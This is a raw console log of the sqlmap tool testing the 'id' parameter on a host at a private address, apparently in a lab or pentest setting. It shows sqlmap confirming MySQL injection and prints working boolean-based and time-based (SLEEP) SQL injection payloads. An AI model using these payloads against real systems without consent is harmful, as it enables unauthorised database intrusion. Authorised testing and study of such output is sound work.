 |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and
federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:50:00 /2024-03-02/
[18:50:00] [INFO] resuming back-end DBMS 'mysql'
[18:50:00] [INFO] testing connection to the target URL
[18:50:00] [INFO] testing if the target URL content is stable
[18:50:01] [INFO] target URL content is stable
[18:50:01] [INFO] testing if GET parameter 'id' is dynamic
[18:50:01] [WARNING] GET parameter 'id' does not appear to be dynamic
[18:50:01] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[18:50:01] [INFO] testing for SQL injection on GET parameter 'id'
[18:50:01] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:50:01] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[18:50:01] [INFO] GET parameter 'id' appears to be 'Boolean-based blind - Parameter replace (original value)' injectable
[18:50:01] [INFO] testing 'Generic inline queries'
[18:50:01] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[18:50:01] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[18:50:01] [WARNING] time-based comparison requires larger statistical model, please wait............ (done)
[18:50:11] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[18:50:26] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[18:50:26] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[18:50:27] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 58 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (8011=8011) THEN 1 ELSE (SELECT 7832 UNION SELECT 2182) END))
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 9774 FROM (SELECT(SLEEP(5)))djnX)
---
[18:50:30] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[18:50:30] [INFO] fetched data logged to text files under 'C:\Users\123\AppData\Local\sqlmap\output\192.168.5.33'
[*] ending @ 18:50:30 /2024-03-02/
C:\Users\123\Desktop\渗透工具\数据库相关\sqlmap\sqlmap-master\sqlmap-master>